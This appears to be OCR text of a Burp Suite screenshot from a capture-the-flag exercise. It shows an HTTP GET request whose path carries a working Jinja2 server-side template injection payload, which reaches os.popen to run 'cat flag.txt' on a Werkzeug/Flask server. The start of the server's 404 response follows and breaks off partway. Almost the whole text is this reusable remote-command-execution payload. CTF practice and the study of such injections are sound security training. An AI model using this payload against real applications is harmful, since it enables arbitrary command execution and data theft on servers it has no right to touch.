 Request
Pretty Raw Hex \n
1 GET
/%7B%7Brequest.application.__globals__.__builtins__.__import__('os').popen(
'cd%20~&&cat%20flag.txt').read()%7D%7D HTTP/1.1
2 Host: 62.173.140.174:16043
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.9.18
3 Date: Fri, 15 Mar 2024 17:16:41 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 589
6 Connection: close
7
8 <html lang='en' class=''>
9 <head>
10 <meta charset='UTF-8'>
11 <title>
ERROR 404
</title>
12 <link rel="stylesheet" href="/static/css/404.css">
13 </head>
14
15 <body>
16 <div class="flex-container">
17 <div class="text-center">
18 <!--/CODEBY
19 -->
20 <h1>
21 <span class="fade-in" id="digit1">
4
</span>
22 <span class="fade-in" id="digit2">
0